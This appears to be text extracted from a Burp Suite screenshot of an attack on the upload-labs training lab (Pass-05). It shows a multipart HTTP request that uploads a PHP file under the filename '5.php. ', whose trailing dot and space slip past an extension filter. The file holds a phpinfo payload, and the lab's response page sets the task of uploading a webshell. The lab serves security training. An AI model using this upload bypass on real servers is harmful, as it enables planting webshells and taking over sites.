 Send Cancel < ▼ > ▼ Target: http://192.168.100.8 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-05/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------4827543632391
Content-Length: 326
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file";
filename="5.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
上传
-----------------------------4827543632391--
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/5.php. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;